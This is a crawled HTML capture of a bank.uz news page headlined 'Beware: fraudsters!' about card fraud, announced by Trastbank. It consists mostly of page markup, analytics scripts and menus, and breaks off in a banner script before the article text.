

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/news/ogo-b-ling-firibgarlar105971
body_size: 20159
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Огоҳ бўлинг: фирибгарлар!&quot; новости &quot;Trastbank&quot; ID#40055</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Сиз ва яқинларингизда пластик карталар борми? Унда бу маълумотлар сиз ва яқинларингиз учун жуда муҳим.  " />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/round/style.min.css?15883361422530" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768568284','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'13c558bf7f43ec48b64f8dda5ac0d533'});</script>


<link rel="canonical" href="https://bank.uz/uz/news/ogo-b-ling-firibgarlar105971"/>
<meta property="og:type" content="article">
<meta property="og:title" content="&quot;Огоҳ бўлинг: фирибгарлар!&quot; новости &quot;Trastbank&quot; ID#40055">
<meta property="og:description" content="Сиз ва яқинларингизда пластик карталар борми? Унда бу маълумотлар сиз ва яқинларингиз учун жуда муҳим.  ">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="news-ogo-b-ling-firibgarlar105971 news_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/news" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/news/ogo-b-ling-firibgarlar105971',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
